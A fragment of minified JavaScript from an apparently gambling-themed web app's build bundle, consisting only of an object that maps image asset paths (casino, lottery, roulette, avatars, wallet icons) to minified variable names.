crown1.png":y2,"/src/assets/images/theme1/home/crown2.png":C2,"/src/assets/images/theme1/home/crown3.png":Q2,"/src/assets/images/theme1/home/customerService.png":U2,"/src/assets/images/theme1/home/down-icon1.png":F2,"/src/assets/images/theme1/home/downloadPWAtc.png":E2,"/src/assets/images/theme1/home/dropMail.png":I2,"/src/assets/images/theme1/home/dropMobile.png":k2,"/src/assets/images/theme1/home/dropUser.png":T2,"/src/assets/images/theme1/home/game_active_bg.png":H2,"/src/assets/images/theme1/home/gamecategory/menu_icon/casino.png":S2,"/src/assets/images/theme1/home/gamecategory/menu_icon/cock.png":D2,"/src/assets/images/theme1/home/gamecategory/menu_icon/e_sport.png":L2,"/src/assets/images/theme1/home/gamecategory/menu_icon/fish.png":R2,"/src/assets/images/theme1/home/gamecategory/menu_icon/hot.png":$2,"/src/assets/images/theme1/home/gamecategory/menu_icon/lottery.png":x2,"/src/assets/images/theme1/home/gamecategory/menu_icon/mini.png":K2,"/src/assets/images/theme1/home/gamecategory/menu_icon/poker.png":O2,"/src/assets/images/theme1/home/gamecategory/menu_icon/slot.png":M2,"/src/assets/images/theme1/home/gamecategory/menu_icon/sport.png":N2,"/src/assets/images/theme1/home/gamecategory/menu_icon/three.png":P2,"/src/assets/images/theme1/home/gamecategory/menu_icon/urPK/casino.png":V2,"/src/assets/images/theme1/home/gamecategory/menu_icon/urPK/cock.png":G2,"/src/assets/images/theme1/home/gamecategory/menu_icon/urPK/e_sport.png":Y2,"/src/assets/images/theme1/home/gamecategory/menu_icon/urPK/fish.png":W2,"/src/assets/images/theme1/home/gamecategory/menu_icon/urPK/hot.png":J2,"/src/assets/images/theme1/home/gamecategory/menu_icon/urPK/lottery.png":X2,"/src/assets/images/theme1/home/gamecategory/menu_icon/urPK/mini.png":j2,"/src/assets/images/theme1/home/gamecategory/menu_icon/urPK/poker.png":z2,"/src/assets/images/theme1/home/gamecategory/menu_icon/urPK/slot.png":Z2,"/src/assets/images/theme1/home/gamecategory/menu_icon/urPK/sport.png":q2,"/src/assets/images/theme1/home/gamecategory/menu_icon/urPK/three.png":AE,"/src/assets/images/theme1/home/gamecategory/menu_item_activite_bg.png":eE,"/src/assets/images/theme1/home/gamecategory/name/casino.png":tE,"/src/assets/images/theme1/home/gamecategory/name/cock.png":sE,"/src/assets/images/theme1/home/gamecategory/name/e_sport.png":aE,"/src/assets/images/theme1/home/gamecategory/name/fish.png":nE,"/src/assets/images/theme1/home/gamecategory/name/hot.png":iE,"/src/assets/images/theme1/home/gamecategory/name/lottery.png":rE,"/src/assets/images/theme1/home/gamecategory/name/mini.png":oE,"/src/assets/images/theme1/home/gamecategory/name/poker.png":lE,"/src/assets/images/theme1/home/gamecategory/name/slot.png":cE,"/src/assets/images/theme1/home/gamecategory/name/sport.png":_E,"/src/assets/images/theme1/home/gamecategory/name/three.png":gE,"/src/assets/images/theme1/home/gamecategory/name/urPK/casino.png":uE,"/src/assets/images/theme1/home/gamecategory/name/urPK/cock.png":mE,"/src/assets/images/theme1/home/gamecategory/name/urPK/e_sport.png":hE,"/src/assets/images/theme1/home/gamecategory/name/urPK/fish.png":pE,"/src/assets/images/theme1/home/gamecategory/name/urPK/hot.png":vE,"/src/assets/images/theme1/home/gamecategory/name/urPK/lottery.png":dE,"/src/assets/images/theme1/home/gamecategory/name/urPK/mini.png":BE,"/src/assets/images/theme1/home/gamecategory/name/urPK/poker.png":fE,"/src/assets/images/theme1/home/gamecategory/name/urPK/slot.png":bE,"/src/assets/images/theme1/home/gamecategory/name/urPK/sport.png":wE,"/src/assets/images/theme1/home/gamecategory/name/urPK/three.png":yE,"/src/assets/images/theme1/home/h5setting_20240223.png":CE,"/src/assets/images/theme1/home/ios-pwa-icon.png":QE,"/src/assets/images/theme1/home/k3/1ds.svg":UE,"/src/assets/images/theme1/home/k3/2ds.svg":FE,"/src/assets/images/theme1/home/k3/3ds.svg":EE,"/src/assets/images/theme1/home/k3/4ds.svg":IE,"/src/assets/images/theme1/home/k3/5ds.svg":kE,"/src/assets/images/theme1/home/k3/6ds.svg":TE,"/src/assets/images/theme1/home/k3/checkmark.png":HE,"/src/assets/images/theme1/home/k3/close-84ce5e6a.png":SE,"/src/assets/images/theme1/home/k3/greenBall.png":DE,"/src/assets/images/theme1/home/k3/missningBg-c1f02bcd.png":LE,"/src/assets/images/theme1/home/k3/missningLBg-ca049a47.png":RE,"/src/assets/images/theme1/home/k3/n1.png":$E,"/src/assets/images/theme1/home/k3/n2.png":xE,"/src/assets/images/theme1/home/k3/n3.png":KE,"/src/assets/images/theme1/home/k3/n4.png":OE,"/src/assets/images/theme1/home/k3/n5.png":ME,"/src/assets/images/theme1/home/k3/n6.png":NE,"/src/assets/images/theme1/home/k3/n7.png":PE,"/src/assets/images/theme1/home/k3/num1.png":VE,"/src/assets/images/theme1/home/k3/num2.png":GE,"/src/assets/images/theme1/home/k3/num3.png":YE,"/src/assets/images/theme1/home/k3/num4.png":WE,"/src/assets/images/theme1/home/k3/num5.png":JE,"/src/assets/images/theme1/home/k3/num6.png":XE,"/src/assets/images/theme1/home/k3/redBall.png":jE,"/src/assets/images/theme1/home/loading-img-1.gif":zE,"/src/assets/images/theme1/home/loading-img-2.gif":ZE,"/src/assets/images/theme1/home/loading_img.png":qE,"/src/assets/images/theme1/home/login-btn-bg.png":A4,"/src/assets/images/theme1/home/login-btn-bg1.png":e4,"/src/assets/images/theme1/home/lotterycategory/FIVE_D_bg.png":t4,"/src/assets/images/theme1/home/lotterycategory/FIVE_D_lottery.png":s4,"/src/assets/images/theme1/home/lotterycategory/K3_bg.png":a4,"/src/assets/images/theme1/home/lotterycategory/K3_lottery.png":n4,"/src/assets/images/theme1/home/lotterycategory/TRX_WIN_GO_bg.png":i4,"/src/assets/images/theme1/home/lotterycategory/TRX_WIN_GO_lottery.png":r4,"/src/assets/images/theme1/home/lotterycategory/WIN_GO_bg.png":o4,"/src/assets/images/theme1/home/lotterycategory/WIN_GO_lottery.png":l4,"/src/assets/images/theme1/home/luckyWheel.png":c4,"/src/assets/images/theme1/home/mail.png":_4,"/src/assets/images/theme1/home/mail/btn_dark.png":g4,"/src/assets/images/theme1/home/mail/btn_light.png":u4,"/src/assets/images/theme1/home/mail/content_bg.png":m4,"/src/assets/images/theme1/home/mail/content_bg2.png":h4,"/src/assets/images/theme1/home/mail/mail_bg_dark.png":p4,"/src/assets/images/theme1/home/mail/mail_bg_light.png":v4,"/src/assets/images/theme1/home/mail/time_bg_dark.png":d4,"/src/assets/images/theme1/home/mail/time_bg_light.png":B4,"/src/assets/images/theme1/home/maintain.png":f4,"/src/assets/images/theme1/home/modal/background.png":b4,"/src/assets/images/theme1/home/modal/button.png":w4,"/src/assets/images/theme1/home/modal/decorate.png":y4,"/src/assets/images/theme1/home/moreBtn.jpeg":C4,"/src/assets/images/theme1/home/moreBtn_white.png":Q4,"/src/assets/images/theme1/home/notice.png":U4,"/src/assets/images/theme1/home/orange_skin/CASINO.png":F4,"/src/assets/images/theme1/home/orange_skin/FISH.png":E4,"/src/assets/images/theme1/home/orange_skin/HOT.png":I4,"/src/assets/images/theme1/home/orange_skin/LOTTERY.png":k4,"/src/assets/images/theme1/home/orange_skin/MINI.png":T4,"/src/assets/images/theme1/home/orange_skin/POKER.png":H4,"/src/assets/images/theme1/home/orange_skin/PreSaleBg.png":S4,"/src/assets/images/theme1/home/orange_skin/SLOT.png":D4,"/src/assets/images/theme1/home/orange_skin/SPORT.png":L4,"/src/assets/images/theme1/home/orange_skin/TrxHash.png":R4,"/src/assets/images/theme1/home/orange_skin/agree-a.png":$4,"/src/assets/images/theme1/home/orange_skin/diban.png":x4,"/src/assets/images/theme1/home/orange_skin/icon-question.png":K4,"/src/assets/images/theme1/home/orange_skin/searchIcon.png":O4,"/src/assets/images/theme1/home/orange_skin/stage.png":M4,"/src/assets/images/theme1/home/orange_skin/time_a.png":N4,"/src/assets/images/theme1/home/orange_skin/trxbg.png":P4,"/src/assets/images/theme1/home/orange_skin/wallet.png":V4,"/src/assets/images/theme1/home/place1.png":G4,"/src/assets/images/theme1/home/place2.png":Y4,"/src/assets/images/theme1/home/place3.png":W4,"/src/assets/images/theme1/home/return.png":J4,"/src/assets/images/theme1/home/rewardGift.png":X4,"/src/assets/images/theme1/home/searchIcon.png":j4,"/src/assets/images/theme1/home/strongDownAppHead.png":z4,"/src/assets/images/theme1/home/subtract.svg":Z4,"/src/assets/images/theme1/home/superjackpotHome.png":q4,"/src/assets/images/theme1/home/time.png":AI,"/src/assets/images/theme1/home/tip.png":eI,"/src/assets/images/theme1/home/tip_urPK.png":tI,"/src/assets/images/theme1/home/trophy_modal_bg.png":sI,"/src/assets/images/theme1/home/volume.png":aI,"/src/assets/images/theme1/home/winGo/green_bg.png":nI,"/src/assets/images/theme1/home/winGo/n0.png":iI,"/src/assets/images/theme1/home/winGo/n0_bg.png":rI,"/src/assets/images/theme1/home/winGo/n1.png":oI,"/src/assets/images/theme1/home/winGo/n2.png":lI,"/src/assets/images/theme1/home/winGo/n3.png":cI,"/src/assets/images/theme1/home/winGo/n4.png":_I,"/src/assets/images/theme1/home/winGo/n5.png":gI,"/src/assets/images/theme1/home/winGo/n5_bg.png":uI,"/src/assets/images/theme1/home/winGo/n6.png":mI,"/src/assets/images/theme1/home/winGo/n7.png":hI,"/src/assets/images/theme1/home/winGo/n8.png":pI,"/src/assets/images/theme1/home/winGo/n9.png":vI,"/src/assets/images/theme1/home/winGo/red_bg.png":dI,"/src/assets/images/theme1/home/winTrx/0.png":BI,"/src/assets/images/theme1/home/winTrx/0_0.png":fI,"/src/assets/images/theme1/home/winTrx/1.png":bI,"/src/assets/images/theme1/home/winTrx/1_1.png":wI,"/src/assets/images/theme1/home/winTrx/2.png":yI,"/src/assets/images/theme1/home/winTrx/2_2.png":CI,"/src/assets/images/theme1/home/winTrx/3.png":QI,"/src/assets/images/theme1/home/winTrx/3_3.png":UI,"/src/assets/images/theme1/home/winTrx/4.png":FI,"/src/assets/images/theme1/home/winTrx/4_4.png":EI,"/src/assets/images/theme1/home/winTrx/5.png":II,"/src/assets/images/theme1/home/winTrx/5_5.png":kI,"/src/assets/images/theme1/home/winTrx/6.png":TI,"/src/assets/images/theme1/home/winTrx/6_6.png":HI,"/src/assets/images/theme1/home/winTrx/7.png":SI,"/src/assets/images/theme1/home/winTrx/7_7.png":DI,"/src/assets/images/theme1/home/winTrx/8.png":LI,"/src/assets/images/theme1/home/winTrx/8_8.png":RI,"/src/assets/images/theme1/home/winTrx/9.png":$I,"/src/assets/images/theme1/home/winTrx/9_9.png":xI,"/src/assets/images/theme1/home/winTrx/A.png":KI,"/src/assets/images/theme1/home/winTrx/B.png":OI,"/src/assets/images/theme1/home/winTrx/C.png":MI,"/src/assets/images/theme1/home/winTrx/D.png":NI,"/src/assets/images/theme1/home/winTrx/E.png":PI,"/src/assets/images/theme1/home/winTrx/F.png":VI,"/src/assets/images/theme1/home/winTrx/num0.png":GI,"/src/assets/images/theme1/home/winTrx/num1.png":YI,"/src/assets/images/theme1/home/winTrx/num2.png":WI,"/src/assets/images/theme1/home/winTrx/num3.png":JI,"/src/assets/images/theme1/home/winTrx/num4.png":XI,"/src/assets/images/theme1/home/winTrx/num5.png":jI,"/src/assets/images/theme1/home/winTrx/num6.png":zI,"/src/assets/images/theme1/home/winTrx/num7.png":ZI,"/src/assets/images/theme1/home/winTrx/num8.png":qI,"/src/assets/images/theme1/home/winTrx/num9.png":Ak,"/src/assets/images/theme1/home/winTrx/numA.png":ek,"/src/assets/images/theme1/home/winTrx/numB.png":tk,"/src/assets/images/theme1/home/winTrx/numC.png":sk,"/src/assets/images/theme1/home/winTrx/numD.png":ak,"/src/assets/images/theme1/home/winTrx/numE.png":nk,"/src/assets/images/theme1/home/winTrx/numF.png":ik,"/src/assets/images/theme1/home/winTrx/prize0.png":rk,"/src/assets/images/theme1/home/winTrx/prize1.png":ok,"/src/assets/images/theme1/home/winTrx/prize2.png":lk,"/src/assets/images/theme1/home/winTrx/prize3.png":ck,"/src/assets/images/theme1/home/winTrx/prize4.png":_k,"/src/assets/images/theme1/home/winTrx/prize5.png":gk,"/src/assets/images/theme1/home/winTrx/prize6.png":uk,"/src/assets/images/theme1/home/winTrx/prize7.png":mk,"/src/assets/images/theme1/home/winTrx/prize8.png":hk,"/src/assets/images/theme1/home/winTrx/prize9.png":pk,"/src/assets/images/theme1/home/winTrx/prizeA.png":vk,"/src/assets/images/theme1/home/winTrx/prizeB.png":dk,"/src/assets/images/theme1/home/winTrx/prizeC.png":Bk,"/src/assets/images/theme1/home/winTrx/prizeD.png":fk,"/src/assets/images/theme1/home/winTrx/prizeE.png":bk,"/src/assets/images/theme1/home/winTrx/prizeF.png":wk,"/src/assets/images/theme1/language/bn-BD.png":cp,"/src/assets/images/theme1/language/en-US.png":_p,"/src/assets/images/theme1/language/en-ZM.png":gp,"/src/assets/images/theme1/language/hi-IN.png":up,"/src/assets/images/theme1/language/ind-ID.png":mp,"/src/assets/images/theme1/language/pt-BR.png":hp,"/src/assets/images/theme1/language/th-TH.png":pp,"/src/assets/images/theme1/language/tl-PH.png":vp,"/src/assets/images/theme1/language/ur-PK.png":dp,"/src/assets/images/theme1/language/vi-VN.png":Bp,"/src/assets/images/theme1/language/zh-TW.png":fp,"/src/assets/images/theme1/luckyWheel/bg_bottom.png":bp,"/src/assets/images/theme1/luckyWheel/bg_box.png":wp,"/src/assets/images/theme1/luckyWheel/bg_list.png":yp,"/src/assets/images/theme1/luckyWheel/btn.png":Cp,"/src/assets/images/theme1/luckyWheel/btn1.png":Qp,"/src/assets/images/theme1/luckyWheel/content.png":Up,"/src/assets/images/theme1/luckyWheel/money_icon.png":Fp,"/src/assets/images/theme1/luckyWheel/point1.png":Ep,"/src/assets/images/theme1/luckyWheel/point2.png":Ip,"/src/assets/images/theme1/luckyWheel/point3.png":kp,"/src/assets/images/theme1/luckyWheel/point4.png":Tp,"/src/assets/images/theme1/luckyWheel/tab1.png":Hp,"/src/assets/images/theme1/luckyWheel/tab2.png":Sp,"/src/assets/images/theme1/luckyWheel/tab3.png":Dp,"/src/assets/images/theme1/luckyWheel/tab4.png":Lp,"/src/assets/images/theme1/luckyWheel/tab_active1.png":Rp,"/src/assets/images/theme1/luckyWheel/tab_active2.png":$p,"/src/assets/images/theme1/luckyWheel/tab_active3.png":xp,"/src/assets/images/theme1/luckyWheel/tab_active4.png":Kp,"/src/assets/images/theme1/luckyWheel/table.png":Op,"/src/assets/images/theme1/luckyWheel/turn1.png":Vo,"/src/assets/images/theme1/luckyWheel/turn2.png":Go,"/src/assets/images/theme1/luckyWheel/turn3.png":Yo,"/src/assets/images/theme1/luckyWheel/turn4.png":Wo,"/src/assets/images/theme1/luckyWheel/turn_bg1.png":Jo,"/src/assets/images/theme1/luckyWheel/turn_bg2.png":Xo,"/src/assets/images/theme1/luckyWheel/turn_bg3.png":jo,"/src/assets/images/theme1/luckyWheel/turn_bg4.png":zo,"/src/assets/images/theme1/luckyWheel/turn_icon.png":Zo,"/src/assets/images/theme1/luckyWheel/turn_line.png":qo,"/src/assets/images/theme1/main/CASINO.png":yk,"/src/assets/images/theme1/main/COCK.png":Ck,"/src/assets/images/theme1/main/CStype3.png":Qk,"/src/assets/images/theme1/main/E_SPORT.png":Uk,"/src/assets/images/theme1/main/FISH.png":Fk,"/src/assets/images/theme1/main/LOTTERY.png":Ek,"/src/assets/images/theme1/main/MINI.png":Ik,"/src/assets/images/theme1/main/POKER.png":kk,"/src/assets/images/theme1/main/RefreshFund.png":Tk,"/src/assets/images/theme1/main/Rejected.png":Hk,"/src/assets/images/theme1/main/SLOT.png":Sk,"/src/assets/images/theme1/main/SPORT.png":Dk,"/src/assets/images/theme1/main/THREE.png":Lk,"/src/assets/images/theme1/main/VipIcon.png":Rk,"/src/assets/images/theme1/main/aboutBg.png":$k,"/src/assets/images/theme1/main/all.png":xk,"/src/assets/images/theme1/main/all_game.png":Kk,"/src/assets/images/theme1/main/balance-details-active.png":Ok,"/src/assets/images/theme1/main/bet.png":Mk,"/src/assets/images/theme1/main/border.png":Nk,"/src/assets/images/theme1/main/cancel_dialog_btn_bg.png":Pk,"/src/assets/images/theme1/main/certificateAuthorization.png":Vk,"/src/assets/images/theme1/main/copy.png":Gk,"/src/assets/images/theme1/main/customerBg.png":Yk,"/src/assets/images/theme1/main/customerServiceIcon.png":Wk,"/src/assets/images/theme1/main/deposit.png":Jk,"/src/assets/images/theme1/main/dropDownMenuButton.png":Xk,"/src/assets/images/theme1/main/feedbackImg.png":jk,"/src/assets/images/theme1/main/gameStatsSteps.png":zk,"/src/assets/images/theme1/main/gift-bg.png":Zk,"/src/assets/images/theme1/main/gift-title-bg.png":qk,"/src/assets/images/theme1/main/gift.png":AT,"/src/assets/images/theme1/main/gift_dialog_bg.png":eT,"/src/assets/images/theme1/main/gift_dialog_btn_bg.png":tT,"/src/assets/images/theme1/main/googleVerifyBg.png":sT,"/src/assets/images/theme1/main/grod.png":aT,"/src/assets/images/theme1/main/income.png":nT,"/src/assets/images/theme1/main/logOut.png":iT,"/src/assets/images/theme1/main/logOut.svg":rT,"/src/assets/images/theme1/main/logout-bg.png":oT,"/src/assets/images/theme1/main/maintain.png":lT,"/src/assets/images/theme1/main/nextIcon.png":cT,"/src/assets/images/theme1/main/orange_skin/BeginnerGuide.png":_T,"/src/assets/images/theme1/main/orange_skin/EmailIcon.png":gT,"/src/assets/images/theme1/main/orange_skin/GoogleTip.png":uT,"/src/assets/images/theme1/main/orange_skin/StrongBoxRecordBg.png":mT,"/src/assets/images/theme1/main/orange_skin/about.png":hT,"/src/assets/images/theme1/main/orange_skin/about1.png":pT,"/src/assets/images/theme1/main/orange_skin/about2.png":vT,"/src/assets/images/theme1/main/orange_skin/containerDetailIcon.png":dT,"/src/assets/images/theme1/main/orange_skin/editPswIcon.png":BT,"/src/assets/images/theme1/main/orange_skin/fish.png":fT,"/src/assets/images/theme1/main/orange_skin/gameStatisticsIcon.png":bT,"/src/assets/images/theme1/main/orange_skin/giftsIcon.png":wT,"/src/assets/images/theme1/main/orange_skin/googleValidation.png":yT,"/src/assets/images/theme1/main/orange_skin/history.png":CT,"/src/assets/images/theme1/main/orange_skin/languageIcon.png":QT,"/src/assets/images/theme1/main/orange_skin/lottery.png":UT,"/src/assets/images/theme1/main/orange_skin/notificationIcon.png":FT,"/src/assets/images/theme1/main/orange_skin/notificationIcon2.png":ET,"/src/assets/images/theme1/main/orange_skin/notificationIcon3.png":IT,"/src/assets/images/theme1/main/orange_skin/rechargeHistory.png":kT,"/src/assets/images/theme1/main/orange_skin/records.png":TT,"/src/assets/images/theme1/main/orange_skin/serviceCenter.png":HT,"/src/assets/images/theme1/main/orange_skin/settingCenter.png":ST,"/src/assets/images/theme1/main/orange_skin/slot.png":DT,"/src/assets/images/theme1/main/orange_skin/verificationCodeActive.png":LT,"/src/assets/images/theme1/main/orange_skin/versionUpdate.png":RT,"/src/assets/images/theme1/main/refresh_maintain.png":$T,"/src/assets/images/theme1/main/return.png":xT,"/src/assets/images/theme1/main/rewardCode_banner_bg.png":KT,"/src/assets/images/theme1/main/rewardCode_contentBtn_bg.png":OT,"/src/assets/images/theme1/main/rewardCode_content_bg.png":MT,"/src/assets/images/theme1/main/rewardCode_input_bg.png":NT,"/src/assets/images/theme1/main/rewardCode_shareBtn_bg.png":PT,"/src/assets/images/theme1/main/rule_content.png":VT,"/src/assets/images/theme1/main/rule_laundry_title.png":GT,"/src/assets/images/theme1/main/rule_title.png":YT,"/src/assets/images/theme1/main/safety.png":WT,"/src/assets/images/theme1/main/security.png":JT,"/src/assets/images/theme1/main/sound-off.png":XT,"/src/assets/images/theme1/main/sound-on.png":jT,"/src/assets/images/theme1/main/succeed.png":zT,"/src/assets/images/theme1/main/telegram.png":ZT,"/src/assets/images/theme1/main/tips.png":qT,"/src/assets/images/theme1/main/tips_icon.png":AH,"/src/assets/images/theme1/main/transaction.png":eH,"/src/assets/images/theme1/main/transferIn.png":tH,"/src/assets/images/theme1/main/transferOut.png":sH,"/src/assets/images/theme1/main/vault.png":aH,"/src/assets/images/theme1/main/vip-bg.png":nH,"/src/assets/images/theme1/main/wallet.png":iH,"/src/assets/images/theme1/main/wallet_game.png":rH,"/src/assets/images/theme1/main/warning.png":oH,"/src/assets/images/theme1/main/washing.png":lH,"/src/assets/images/theme1/main/whatsApp.png":cH,"/src/assets/images/theme1/main/withdraw.png":_H,"/src/assets/images/theme1/main/withdraw2.png":gH,"/src/assets/images/theme1/modal/close.png":Mp,"/src/assets/images/theme1/modal/firstDeposit/background.png":Np,"/src/assets/images/theme1/modal/firstDeposit/button.png":Pp,"/src/assets/images/theme1/modal/firstDeposit/close.png":Vp,"/src/assets/images/theme1/modal/firstDeposit/gift.png":Gp,"/src/assets/images/theme1/modal/firstDeposit/leftSpan.png":Yp,"/src/assets/images/theme1/modal/firstDeposit/money.png":Wp,"/src/assets/images/theme1/modal/firstDeposit/money2.png":Jp,"/src/assets/images/theme1/modal/firstDeposit/money3.png":Xp,"/src/assets/images/theme1/modal/firstDeposit/money4.png":jp,"/src/assets/images/theme1/modal/firstDeposit/rightSpan.png":zp,"/src/assets/images/theme1/modal/headerLeftStar.png":Zp,"/src/assets/images/theme1/modal/headerRightStar.png":qp,"/src/assets/images/theme1/modal/orange_skin/lock.png":Av,"/src/assets/images/theme1/modal/orange_skin/person.png":ev,"/src/assets/images/theme1/modal/orange_skin/warning.png":tv,"/src/assets/images/theme1/other/avatar/1.png":sv,"/src/assets/images/theme1/other/avatar/10.png":av,"/src/assets/images/theme1/other/avatar/11.png":nv,"/src/assets/images/theme1/other/avatar/12.png":iv,"/src/assets/images/theme1/other/avatar/13.png":rv,"/src/assets/images/theme1/other/avatar/14.png":ov,"/src/assets/images/theme1/other/avatar/15.png":lv,"/src/assets/images/theme1/other/avatar/16.png":cv,"/src/assets/images/theme1/other/avatar/17.png":_v,"/src/assets/images/theme1/other/avatar/18.png":gv,"/src/assets/images/theme1/other/avatar/19.png":uv,"/src/assets/images/theme1/other/avatar/2.png":mv,"/src/assets/images/theme1/other/avatar/20.png":hv,"/src/assets/images/theme1/other/avatar/21.png":pv,"/src/assets/images/theme1/other/avatar/22.png":vv,"/src/assets/images/theme1/other/avatar/23.png":dv,"/src/assets/images/theme1/other/avatar/24.png":Bv,"/src/assets/images/theme1/other/avatar/25.png":fv,"/src/assets/images/theme1/other/avatar/26.png":bv,"/src/assets/images/theme1/other/avatar/27.png":wv,"/src/assets/images/theme1/other/avatar/28.png":yv,"/src/assets/images/theme1/other/avatar/29.png":Cv,"/src/assets/images/theme1/other/avatar/3.png":Qv,"/src/assets/images/theme1/other/avatar/30.png":Uv,"/src/assets/images/theme1/other/avatar/31.png":Fv,"/src/assets/images/theme1/other/avatar/32.png":Ev,"/src/assets/images/theme1/other/avatar/33.png":Iv,"/src/assets/images/theme1/other/avatar/34.png":kv,"/src/assets/images/theme1/other/avatar/35.png":Tv,"/src/assets/images/theme1/other/avatar/36.png":Hv,"/src/assets/images/theme1/other/avatar/37.png":Sv,"/src/assets/images/theme1/other/avatar/38.png":Dv,"/src/assets/images/theme1/other/avatar/39.png":Lv,"/src/assets/images/theme1/other/avatar/4.png":Rv,"/src/assets/images/theme1/other/avatar/40.png":$v,"/src/assets/images/theme1/other/avatar/41.png":xv,"/src/assets/images/theme1/other/avatar/42.png":Kv,"/src/assets/images/theme1/other/avatar/43.png":Ov,"/src/assets/images/theme1/other/avatar/44.png":Mv,"/src/assets/images/theme1/other/avatar/45.png":Nv,"/src/assets/images/theme1/other/avatar/46.png":Pv,"/src/assets/images/theme1/other/avatar/47.png":Vv,"/src/assets/images/theme1/other/avatar/48.png":Gv,"/src/assets/images/theme1/other/avatar/49.png":Yv,"/src/assets/images/theme1/other/avatar/5.png":Wv,"/src/assets/images/theme1/other/avatar/50.png":Jv,"/src/assets/images/theme1/other/avatar/51.png":Xv,"/src/assets/images/theme1/other/avatar/52.png":jv,"/src/assets/images/theme1/other/avatar/53.png":zv,"/src/assets/images/theme1/other/avatar/54.png":Zv,"/src/assets/images/theme1/other/avatar/55.png":qv,"/src/assets/images/theme1/other/avatar/56.png":Ad,"/src/assets/images/theme1/other/avatar/57.png":ed,"/src/assets/images/theme1/other/avatar/58.png":td,"/src/assets/images/theme1/other/avatar/59.png":sd,"/src/assets/images/theme1/other/avatar/6.png":ad,"/src/assets/images/theme1/other/avatar/60.png":nd,"/src/assets/images/theme1/other/avatar/7.png":id,"/src/assets/images/theme1/other/avatar/8.png":rd,"/src/assets/images/theme1/other/avatar/9.png":od,"/src/assets/images/theme1/other/balanceen2.svg":ld,"/src/assets/images/theme1/other/clear.svg":cd,"/src/assets/images/theme1/other/close.png":_d,"/src/assets/images/theme1/other/copy.png":gd,"/src/assets/images/theme1/other/csbtn.png":ud,"/src/assets/images/theme1/other/email.png":md,"/src/assets/images/theme1/other/empty.png":hd,"/src/assets/images/theme1/other/errCode.png":pd,"/src/assets/images/theme1/other/eye.png":vd,"/src/assets/images/theme1/other/eyeHidden.png":dd,"/src/assets/images/theme1/other/history.svg":Bd,"/src/assets/images/theme1/other/kfIcon.png":fd,"/src/assets/images/theme1/other/loadingIcon.png":bd,"/src/assets/images/theme1/other/navbarDownload.png":wd,"/src/assets/images/theme1/other/navbarMessage.png":yd,"/src/assets/images/theme1/other/noImg.png":Cd,"/src/assets/images/theme1/other/orange_skin/TotalAssetsBg.png":Qd,"/src/assets/images/theme1/other/orange_skin/copyActive.png":Ud,"/src/assets/images/theme1/other/orange_skin/customer.png":Fd,"/src/assets/images/theme1/other/orange_skin/emailActive.png":Ed,"/src/assets/images/theme1/other/orange_skin/emailnumber.png":Id,"/src/assets/images/theme1/other/orange_skin/empty.png":kd,"/src/assets/images/theme1/other/orange_skin/inviteCodeActive.png":Td,"/src/assets/images/theme1/other/orange_skin/loadingBg.png":Hd,"/src/assets/images/theme1/other/orange_skin/password.png":Sd,"/src/assets/images/theme1/other/orange_skin/phoneActive.png":Dd,"/src/assets/images/theme1/other/orange_skin/phoneNumberActive.png":Ld,"/src/assets/images/theme1/other/orange_skin/play.png":Rd,"/src/assets/images/theme1/other/phone.png":$d,"/src/assets/images/theme1/other/refresh.png":xd,"/src/assets/images/theme1/other/rule_icon.png":Kd,"/src/assets/images/theme1/other/transaction_bg.png":Od,"/src/assets/images/theme1/platform/chess_Card365_active.png":Md,"/src/assets/images/theme1/platform/chess_V8Card.png":Nd,"/src/assets/images/theme1/platform/chess_V8Card_active.png":Pd,"/src/assets/images/theme1/platform/chess_card365.png":Vd,"/src/assets/images/theme1/platform/slot_AG.png":Gd,"/src/assets/images/theme1/platform/slot_AG_active.png":Yd,"/src/assets/images/theme1/platform/slot_CQ9.png":Wd,"/src/assets/images/theme1/platform/slot_CQ9_active.png":Jd,"/src/assets/images/theme1/platform/slot_JDB.png":Xd,"/src/assets/images/theme1/platform/slot_JDB_active.png":jd,"/src/assets/images/theme1/platform/slot_MG.png":zd,"/src/assets/images/theme1/platform/slot_MG_active.png":Zd,"/src/assets/images/theme1/platform/slot_PG.png":qd,"/src/assets/images/theme1/platform/slot_PG_active.png":AB,"/src/assets/images/theme1/platform/slot_TB.png":eB,"/src/assets/images/theme1/platform/slot_TB_active.png":tB,"/src/assets/images/theme1/roulette/border-0.png":sB,"/src/assets/images/theme1/roulette/border-1.png":aB,"/src/assets/images/theme1/roulette/border-2.png":nB,"/src/assets/images/theme1/roulette/border-3.png":iB,"/src/assets/images/theme1/roulette/btn.png":rB,"/src/assets/images/theme1/roulette/gift.png":oB,"/src/assets/images/theme1/roulette/item-bg.png":lB,"/src/assets/images/theme1/roulette/notice-bg.png":cB,"/src/assets/images/theme1/roulette/number-draws.png":_B,"/src/assets/images/theme1/roulette/price.png":gB,"/src/assets/images/theme1/roulette/recharge-roulette-bg.png":uB,"/src/assets/images/theme1/roulette/roulette-bg.png":mB,"/src/assets/images/theme1/roulette/rule.png":hB,"/src/assets/images/theme1/roulette/start-btn-0.png":pB,"/src/assets/images/theme1/roulette/start-btn-1.png":vB,"/src/assets/images/theme1/roulette/start-btn-2.png":dB,"/src/assets/images/theme1/roulette/start-btn-3.png":BB,"/src/assets/images/theme1/roulette/strip.png":fB,"/src/assets/images/theme1/roulette/tab-item-1-active.png":bB,"/src/assets/images/theme1/roulette/tab-item-1.png":wB,"/src/assets/images/theme1/roulette/tab-item-2-active.png":yB,"/src/assets/images/theme1/roulette/tab-item-2.png":CB,"/src/assets/images/theme1/roulette/tab-item-3-active.png":QB,"/src/assets/images/theme1/roulette/tab-item-3.png":UB,"/src/assets/images/theme1/roulette/tab-item-4-active.png":FB,"/src/assets/images/theme1/roulette/tab-item-4.png":EB,"/src/assets/images/theme1/tabbar/activity.png":IB,"/src/assets/images/theme1/tabbar/earn.png":kB,"/src/assets/images/theme1/tabbar/earn1.png":TB,"/src/assets/images/theme1/tabbar/home.png":HB,"/src/assets/images/theme1/tabbar/home2.png":SB,"/src/assets/images/theme1/tabbar/main.png":DB,"/src/assets/images/theme1/tabbar/mine.png":LB,"/src/assets/images/theme1/tabbar/orange_skin/earn.png":RB,"/src/assets/images/theme1/tabbar/orange_skin/earn1.png":$B,"/src/assets/images/theme1/tabbar/orange_skin/home.png":xB,"/src/assets/images/theme1/tabbar/orange_skin/mine.png":KB,"/src/assets/images/theme1/tabbar/orange_skin/promo.png":OB,"/src/assets/images/theme1/tabbar/orange_skin/promo1.png":MB,"/src/assets/images/theme1/tabbar/orange_skin/promotion.png":NB,"/src/assets/images/theme1/tabbar/promo.png":PB,"/src/assets/images/theme1/tabbar/promo1.png":VB,"/src/assets/images/theme1/tabbar/tabBarBg.png":GB,"/src/assets/images/theme1/